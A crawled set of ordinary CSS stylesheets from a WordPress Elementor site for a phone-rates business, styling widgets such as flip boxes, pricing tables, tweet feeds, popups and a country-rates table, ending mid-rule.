.ha-flip-box-inner-wrapper{position:relative;-webkit-transform:translateZ(0);-webkit-perspective:1000px;perspective:1000px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front{top:0;right:0;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;height:250px;background-position:center;background-clip:padding-box;background-size:cover;background-repeat:no-repeat;text-align:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front{background-color:transparent;position:relative;bottom:0;z-index:10;padding:30px;border:1px solid #ddd;border-radius:.3rem}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back:before,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front:before{position:absolute;top:0;left:0;z-index:-9;width:100%;height:100%;background-color:transparent;content:""}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back{position:absolute;z-index:-1;padding:46px;border-radius:.3rem;background-color:#562dd4;color:#fff}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-text,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-text{text-align:center}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-text p,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-text p{margin-top:10px;margin-bottom:0}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon.icon{padding:20px;border-radius:50%;background-color:#f1f4f8;color:#242424}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon{display:inline-block;margin-bottom:20px;text-align:center}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon i{position:relative;display:block;width:1em;height:1em;font-size:28px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon img,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon img{width:60px;height:60px;vertical-align:middle}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-box-heading{margin:0;font-weight:700;font-size:20px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner p{margin-bottom:0;font-size:16px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-box-heading-back{margin:0;color:#fff;font-size:18px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon{display:inline-block;margin-bottom:20px;text-align:center}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon i{position:relative;display:block;width:1em;height:1em;color:#fff;font-size:20px}.ha-flip-box-container .ha-flip-box-inner.ha-flip-right .ha-flip-box-front,.ha-flip-box-container .ha-flip-box-inner.ha-flip-right:hover .ha-flip-box-back{-webkit-transform:rotateY(0);transform:rotateY(0)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-right .ha-flip-box-back{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-right:hover .ha-flip-box-front{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-up .ha-flip-box-front,.ha-flip-box-container .ha-flip-box-inner.ha-flip-up:hover .ha-flip-box-back{-webkit-transform:rotateX(0);transform:rotateX(0)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-up .ha-flip-box-back{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-up:hover .ha-flip-box-front{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ha-flip-box-container.ha-flip-effect-classic .ha-flip-box-back,.ha-flip-box-container.ha-flip-effect-classic .ha-flip-box-front{-webkit-transition:-webkit-transform .6s cubic-bezier(.2,.85,.4,1.275);transition:transform .6s cubic-bezier(.2,.85,.4,1.275);transition:transform .6s cubic-bezier(.2,.85,.4,1.275),-webkit-transform .6s cubic-bezier(.2,.85,.4,1.275)}.ha-logo-grid-wrapper:after{display:block;clear:both;content:""}.ha-pricing-table>.elementor-widget-container{position:relative;overflow:hidden;padding:3em 4em}.ha-pricing-table-badge{position:absolute;top:-1px;padding:.8rem 1rem;background-color:#e2498a;color:#fff;line-height:1}.ha-pricing-table-badge--left{left:0;-webkit-transform:rotate(-90deg) translateX(-100%);-ms-transform:rotate(-90deg) translateX(-100%);transform:rotate(-90deg) translateX(-100%);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.ha-pricing-table-badge--right{right:0;-webkit-transform:rotate(-90deg) translateY(-100%);-ms-transform:rotate(-90deg) translateY(-100%);transform:rotate(-90deg) translateY(-100%);-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.ha-pricing-table-title{margin-top:0;margin-bottom:.5rem;color:#242424;font-weight:400;font-size:24px}.ha-pricing-table-price{margin-bottom:3rem}.ha-pricing-table-price-tag{margin-bottom:.5rem;color:#242424;font-weight:700;font-size:60px;line-height:normal}.ha-pricing-table-currency{font-size:24px}.ha-pricing-table-period{color:#8c8c8c;font-size:16px}.ha-pricing-table-body{margin-bottom:3rem}.ha-pricing-table-features-title{margin-top:0;margin-bottom:1rem;font-weight:700;font-size:16px}.ha-pricing-table-features-list{margin:0;padding:0;list-style:none}.ha-pricing-table-features-list li{margin-bottom:1rem;font-size:16px}.ha-pricing-table-features-list i{margin-right:.5rem;min-width:15px;font-size:.8em}.ha-pricing-table-feature-text{display:inline-block}.ha-pricing-table-btn{display:inline-block;padding:.8rem 2rem;border-radius:40px;background-color:#e2498a;color:#fff;text-decoration:none;text-transform:uppercase;font-size:12px;-webkit-transition:all .3s;transition:all .3s}.ha-pricing-table-btn:hover{background-color:#562dd4;color:#fff}.ha-card>.elementor-widget-container,.ha-icon-box>.elementor-widget-container,.ha-image-compare>.elementor-widget-container,.ha-infobox>.elementor-widget-container,.ha-member>.elementor-widget-container,.ha-pricing-table>.elementor-widget-container,.ha-review>.elementor-widget-container{border-radius:.5rem;background-color:#fff;box-shadow:0 .2rem 2.8rem rgba(36,36,36,.1)}.ha-step-flow>.elementor-widget-container{padding:30px;text-align:center}.ha-step-arrow,.ha-step-arrow:after{position:absolute;display:inline-block;border-top:1px solid #ddd}.ha-step-arrow{left:calc(100% + 20px);top:49%;width:100px}.ha-step-arrow:after{top:-2px;right:5px;width:12px;height:12px;border-right:1px solid #ddd;color:#ddd;content:"";-webkit-transform:rotate(45deg) translateY(-50%);-ms-transform:rotate(45deg) translateY(-50%);transform:rotate(45deg) translateY(-50%)}.ha-steps-icon{position:relative;display:inline-block;margin-bottom:2rem;padding:40px;border-radius:50%;background-color:#e9ecf0;box-shadow:0 2px 6px -2px #989898;color:#8056ee;text-align:center;font-size:46px}.ha-steps-icon i{position:relative;display:block;width:1em;height:1em}.ha-steps-icon i:before{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-steps-icon .ha-steps-label{position:absolute;top:5px;right:0;overflow:hidden;padding:12px 8px;max-width:200%;border:3px solid #fff;border-radius:20px;background-color:#8056ee;color:#fff;text-overflow:ellipsis;white-space:nowrap;font-size:12px;line-height:1}.ha-steps-title{margin-top:0;margin-bottom:30px;font-weight:700;font-size:16px}.ha-steps-title a{display:block;color:#562dd4}.ha-news-ticker-wrapper li.ha-news-ticker-item a,.ha-steps-title a:hover{color:#242424}.ha-step-description{margin:0;color:#616161;font-weight:400;font-size:16px;line-height:1.5}.ha-news-ticker-wrapper{position:relative;overflow:hidden;padding:20px 0;border:1px solid #d2d2d2;border-radius:5px}.ha-news-ticker-wrapper ul.ha-news-ticker-container{margin:0;padding:0;list-style:none}.ha-news-ticker-wrapper ul.ha-news-ticker-container:focus,.ha-news-ticker-wrapper ul.ha-news-ticker-container:hover{-webkit-animation-play-state:paused!important;animation-play-state:paused!important}.ha-news-ticker-wrapper span.ha-news-ticker-sticky-title{position:absolute;top:50%;left:auto;z-index:1;padding:20px;background:#333;color:#fff;font-size:1rem;line-height:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-news-ticker-wrapper li.ha-news-ticker-item{margin-right:20px;white-space:nowrap}.ha-news-ticker-wrapper li.ha-news-ticker-item:last-child{margin-right:0}.ha-news-ticker-wrapper .ha-news-ticker-title{margin:0;font-size:1rem;line-height:1}.ha-news-ticker-wrapper li.ha-news-ticker-item a:hover{color:#e04c8a}.ha-fun-factor-icon{font-size:3em}.ha-fun-factor-content .ha-fun-factor-content-number,.ha-fun-factor-content .ha-fun-factor-content-text{margin-top:0;margin-bottom:15px;font-size:24px}.ha-ff-icon--left .ha-fun-factor-content{padding-left:20px}.ha-ff-icon--right .ha-fun-factor-content{padding-right:20px}.ha-fun-factor-divider{display:block;margin-bottom:15px;height:1px;background-color:#ccc}.ha-ff-icon--top .ha-fun-factor-icon-section,.ha-ff-icon--top .ha-fun-factor-image-section{display:inline-block;margin-top:10px;margin-bottom:10px;width:auto;height:auto}.ha-fun-factor-image-section img{width:200px;height:100px}.ha-ff-container{padding:10px;word-wrap:break-word;overflow-wrap:break-word}.ha-ff-icon--left>.elementor-widget-container .ha-ff-container,.ha-ff-icon--right>.elementor-widget-container .ha-ff-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-ff-icon--left>.elementor-widget-container .ha-ff-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.ha-ff-icon--right>.elementor-widget-container .ha-ff-container{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right}.ha-ff-icon--left>.elementor-widget-container .ha-ff-container .ha-fun-factor-divider,.ha-ff-icon--right>.elementor-widget-container .ha-ff-container .ha-fun-factor-divider{display:block;margin-right:auto;margin-left:auto}.ha-ff-icon--top>.elementor-widget-container .ha-ff-container .ha-fun-factor-divider{display:block;margin-right:auto;margin-left:auto;width:100px}.ha-ff-icon--left>.elementor-widget-container .ha-ff-container .ha-fun-factor-divider,.ha-ff-icon--right>.elementor-widget-container .ha-ff-container .ha-fun-factor-divider{width:100%!important}.ha-fun-factor-divider-align-left{margin-left:0!important;text-align:left}.ha-fun-factor-divider-align-right{margin-right:0!important;text-align:right}.ha-fun-factor-divider-align-center{margin-right:auto!important;margin-left:auto!important;text-align:center}.ha-social-icons-wrapper,.ha-social-icons-wrapper a{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-social-icons-wrapper a{padding:15px;border-radius:4px;color:#fff;font-size:30px;-webkit-transition:all .3s;transition:all .3s}a.ha-social-icon:hover{position:relative;z-index:1;background:#e2498a}.ha-social-icons-wrapper a.elementor-social-icon-label{color:#d30c5c}.ha-social-icon:not(:last-child){margin-right:2px}.ha-social-icon i,.ha-social-icon svg{position:relative;display:initial}.ha-social-icon svg,.ha-social-icon-label{width:100%;height:100%}.ha-social-icon i{width:1em;height:1em}.ha-social-icon-label{margin:0 0 0 10px;font-size:18px;font-family:Roboto,sans-serif;line-height:1}.elementor-social-icon-label .ha-social-icon-label{margin-left:0}.elementor-element-edit-mode .ha-social-icon-sticky{z-index:9999}.ha-social-icons:not(.elementor-element-edit-mode) .ha-social-icon-sticky{position:fixed}.ha-social-icon-separator{margin-right:10px}.ha-separator--stroke .ha-social-icon-separator{width:1px;height:1em;background:#d30c5c}.ha-separator--custom .ha-social-icon-separator{color:#d30c5c;font-size:24px}.ha-social-icon-separator:last-child{display:none}.ha-twitter-feed .ha-tweeter-feed-icon i{position:absolute;top:15px;right:15px;color:#1da1f2;font-size:22px}.ha-twitter-feed .ha-tweet-items{display:-ms-grid;display:grid;grid-gap:30px}.ha-twitter-feed .ha-tweet-item{position:relative;z-index:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;box-shadow:1px 1px 8px 1px rgba(0,0,0,.1)}.ha-twitter-feed .ha-tweet-content:before,.ha-twitter-feed .ha-tweet-item:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-twitter-feed .ha-tweet-inner-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:30px 10px}.ha-twitter-feed .ha-tweet-author,.ha-twitter-feed .ha-tweet-inner-wrapper,.ha-twitter-feed .ha-tweet-user{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.ha-twitter-feed .ha-tweet-author{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}.ha-twitter-feed .ha-tweet-avatar{width:45px;border-radius:50%}.ha-twitter-feed .ha-tweet-user{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ha-twitter-feed .ha-tweet-author-name,.ha-twitter-feed .ha-tweet-content p a:hover{color:#e2498a}.ha-twitter-feed .ha-tweet-author-name:hover,.ha-twitter-feed .ha-tweet-content p a{color:#562dd4}.ha-twitter-feed .ha-tweet-username{color:#a7a7a7}.ha-twitter-feed .ha-tweet-username:hover{color:#818181}.ha-twitter-feed .ha-tweet-content{position:relative;color:#222}.ha-twitter-feed .ha-tweet-content p{margin-bottom:5px}.ha-twitter-feed .ha-tweet-footer{position:absolute;bottom:15px;left:0;padding:0 15px;width:100%;text-align:right}.ha-twitter-feed .ha-tweet-date{color:#a7a7a7}.ha-twitter-feed .ha-tweet-meta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around;padding:15px}.ha-twitter-feed .ha-tweet-favorite,.ha-twitter-feed .ha-tweet-retweet{display:inline-block;color:#a7a7a7}.ha-twitter-feed .ha-tweet-favorite{margin-right:12px}.ha-twitter-feed .ha-twitter-load-more-wrapper{margin-top:30px;text-align:center}.ha-twitter-feed .ha-twitter-load-more{display:inline-block;padding:10px 25px;outline:none;border:none;border-radius:50px;background-color:#302a8c;color:#fff;text-align:center;font-weight:400;font-size:16px;-webkit-transition:all .3s;transition:all .3s}.ha-twitter-feed .ha-twitter-load-more:hover{background-color:#e2498a}.ha-twitter-feed .ha-tweet-error-message{padding:20px;border-left:4px solid #ff7726;background-color:#fff9f5}.ha-twitter-feed.ha-twitter-left .ha-tweet-avatar{margin-right:15px}.ha-twitter-feed.ha-twitter-left .ha-tweet-content{text-align:left}.ha-twitter-feed.ha-twitter-center .ha-tweet-author{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ha-twitter-feed.ha-twitter-center .ha-tweet-content{text-align:center}.ha-twitter-feed.ha-twitter-right .ha-tweeter-feed-icon i{right:auto;left:5px;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ha-twitter-feed.ha-twitter-right .ha-tweet-author{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.ha-twitter-feed.ha-twitter-right .ha-tweet-content{text-align:right}.ha-twitter-feed.ha-twitter-user-bottom .ha-tweet-inner-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-twitter-feed.ha-twitter-user-bottom .ha-tweet-author{margin-top:10px;margin-bottom:0}.ha-twitter-feed.ha-tweet-glassy-yes .ha-tweet-content:before{background-color:rgba(255,255,255,.4);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}

--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/uploads/elementor/css/post-264.css?ver=1683832167
body_size: 6697
content:
.elementor-264 .elementor-element.elementor-element-81e1be8:not(.elementor-motion-effects-element-type-background), .elementor-264 .elementor-element.elementor-element-81e1be8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f6f6f6;}.elementor-264 .elementor-element.elementor-element-81e1be8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-264 .elementor-element.elementor-element-81e1be8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-264 .elementor-element.elementor-element-ba5f95b{text-align:left;}.elementor-264 .elementor-element.elementor-element-ace5dcd .elementor-text-editor{text-align:justify;}.elementor-264 .elementor-element.elementor-element-ace5dcd{color:#000000;font-family:"Helvetica", Sans-serif;font-size:16px;}.elementor-264 .elementor-element.elementor-element-7f9812b{color:#f38121;font-family:"Vollkorn", Sans-serif;font-size:20px;font-weight:500;}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-icon i{color:#0c0c0c;font-size:14px;}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-icon svg{fill:#0c0c0c;width:14px;}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#f38121;}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#f38121;}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-text{color:#0c0c0c;}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#f38121;}.elementor-264 .elementor-element.elementor-element-15e1f22 .elementor-icon-list-item{font-family:"Helvetica", Sans-serif;font-size:16px;}.elementor-264 .elementor-element.elementor-element-83f8bf0{color:#f38121;font-family:"Vollkorn", Sans-serif;font-size:20px;font-weight:500;}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-icon i{color:#0c0c0c;font-size:14px;}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-icon svg{fill:#0c0c0c;width:14px;}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#f38121;}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#f38121;}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-text{color:#0c0c0c;}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#f38121;}.elementor-264 .elementor-element.elementor-element-842dde6 .elementor-icon-list-item{font-family:"Helvetica", Sans-serif;font-size:16px;}.elementor-264 .elementor-element.elementor-element-8a5df26{color:#f38121;font-family:"Vollkorn", Sans-serif;font-size:20px;font-weight:500;}.elementor-264 .elementor-element.elementor-element-269818a{color:#000000;font-family:"Helvetica", Sans-serif;font-size:16px;}.elementor-264 .elementor-element.elementor-element-da66570{--divider-border-style:solid;--divider-border-color:rgba(0,0,0,0.15);--divider-border-width:1px;}.elementor-264 .elementor-element.elementor-element-da66570 .elementor-divider-separator{width:100%;}.elementor-264 .elementor-element.elementor-element-da66570 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-264 .elementor-element.elementor-element-f6154e2:not(.elementor-motion-effects-element-type-background), .elementor-264 .elementor-element.elementor-element-f6154e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255,255,255,0);}.elementor-264 .elementor-element.elementor-element-f6154e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-264 .elementor-element.elementor-element-f6154e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-264 .elementor-element.elementor-element-b856275 .elementor-text-editor{text-align:center;}.elementor-264 .elementor-element.elementor-element-b856275{color:#0c0c0c;font-family:"Poppins", Sans-serif;font-size:13px;}@media(min-width:768px){.elementor-264 .elementor-element.elementor-element-9626a89{width:96.726%;}.elementor-264 .elementor-element.elementor-element-7290b8d{width:3.273%;}}

--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0
body_size: 1209
content:
/* 
Theme Name: Hello Elementor Child
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Surender
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/



/* Add your custom styles below  */


/** CSS to hide Add To Cart nutton **/

button[name='update_cart'] {
display: none !important;
}


table.country-rates-list{font-size: 14px; width: 100%; margin-bottom: 15px; border-spacing: 0; border-collapse: collapse; background-color: transparent;}
table.country-rates-list tr td, table.tbl-country-rates tr th{
	padding: 15px;
	line-height: 1.5;
	text-align: left;
	vertical-align: top;
	border: 1px solid #ccc;
}

table.country-rates-list tbody tr:nth-child(odd){
	background-color:"#ededed";	
}

table.country-rates-list tbody tr:nth-child(even){
	background-color:"#ffffff";
}







--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/uploads/elementor/css/post-4662.css?ver=1661706527
body_size: 1656
content:
.elementor-4662 .elementor-element.elementor-element-1652d69 .elementor-repeater-item-2b9d167 .swiper-slide-bg{background-color:#833ca3;background-image:url(https://worldphone.in/wp-content/uploads/2022/05/WP_Hospitals.jpg);background-size:cover;}.elementor-4662 .elementor-element.elementor-element-1652d69 .elementor-repeater-item-21826b0 .swiper-slide-bg{background-color:#4054b2;background-image:url(https://worldphone.in/wp-content/uploads/2022/05/WP_Schools.jpg);background-size:cover;}.elementor-4662 .elementor-element.elementor-element-1652d69 .elementor-repeater-item-337f466 .swiper-slide-bg{background-color:#1abc9c;background-image:url(https://worldphone.in/wp-content/uploads/2022/05/WP_Hotels.jpg);background-size:cover;}.elementor-4662 .elementor-element.elementor-element-1652d69 .elementor-repeater-item-ec6c966 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://worldphone.in/wp-content/uploads/2022/05/WP_Spaces.jpg);background-size:cover;}.elementor-4662 .elementor-element.elementor-element-1652d69 .swiper-slide{height:602px;transition-duration:calc(5000ms*1.2);}.elementor-4662 .elementor-element.elementor-element-1652d69 .swiper-slide-contents{max-width:66%;}.elementor-4662 .elementor-element.elementor-element-1652d69 .swiper-slide-inner{text-align:center;}#elementor-popup-modal-4662 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-4662{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-4662 .dialog-close-button{display:block;}#elementor-popup-modal-4662 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/uploads/elementor/css/post-4585.css?ver=1642690796
body_size: 686
content:
#elementor-popup-modal-4585 .dialog-message{width:500px;height:900px;align-items:flex-start;}#elementor-popup-modal-4585{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-4585 .dialog-close-button{display:block;}#elementor-popup-modal-4585 .dialog-widget-content{animation-duration:1.2s;background-image:url("https://worldphone.in/wp-content/uploads/2021/12/Happy-New-Year-2022.jpg");background-position:top center;background-repeat:no-repeat;background-size:contain;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:1025px){#elementor-popup-modal-4585 .dialog-widget-content{background-attachment:scroll;}}

--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/uploads/elementor/css/post-3543.css?ver=1640780830
body_size: 5790
content:
.elementor-3543 .elementor-element.elementor-element-4a63d58:not(.elementor-motion-effects-element-type-background), .elementor-3543 .elementor-element.elementor-element-4a63d58 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F39020;}.elementor-3543 .elementor-element.elementor-element-4a63d58{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3543 .elementor-element.elementor-element-4a63d58 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3543 .elementor-element.elementor-element-c1dbb07 .elementor-heading-title{color:#FFFFFF;}.elementor-3543 .elementor-element.elementor-element-c1dbb07 > .elementor-widget-container{margin:39px 0px 0px 0px;}.elementor-3543 .elementor-element.elementor-element-07b6720 .elementor-heading-title{color:#FFFFFF;}.elementor-3543 .elementor-element.elementor-element-c35f3c8 .elementor-button{width:180px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;fill:#000000;color:#000000;background-color:#FFFFFF;border-radius:28px 28px 28px 28px;}.elementor-3543 .elementor-element.elementor-element-c35f3c8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3543 .elementor-element.elementor-element-e5aaae3 .elementor-button{width:180px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;fill:#000000;color:#000000;background-color:#FFFFFF;border-radius:28px 28px 28px 28px;}.elementor-bc-flex-widget .elementor-3543 .elementor-element.elementor-element-d918604.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3543 .elementor-element.elementor-element-d918604.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3543 .elementor-element.elementor-element-d725790{text-align:center;}.elementor-3543 .elementor-element.elementor-element-d725790 .elementor-heading-title{color:#000000;font-style:italic;}.elementor-3543 .elementor-element.elementor-element-d725790 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3543 .elementor-element.elementor-element-15ec5c8 .elementor-heading-title{color:#FFFFFF;}.elementor-3543 .elementor-element.elementor-element-a45cfcd .elementor-button{width:180px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;fill:#000000;color:#000000;background-color:#FFFFFF;border-radius:28px 28px 28px 28px;}.elementor-3543 .elementor-element.elementor-element-a45cfcd > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3543 .elementor-element.elementor-element-2783d05{text-align:center;}.elementor-3543 .elementor-element.elementor-element-2783d05 .elementor-heading-title{color:#FFFFFF;font-size:29px;font-weight:400;}.elementor-3543 .elementor-element.elementor-element-2783d05 > .elementor-widget-container{margin:16px 0px 0px 0px;}.elementor-3543 .elementor-element.elementor-element-961faeb .elementor-button{height:50px;width:230px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-size:20px;fill:#000000;color:#000000;background-color:#FFFFFF;border-radius:28px 28px 28px 28px;}.elementor-3543 .elementor-element.elementor-element-51dca9c 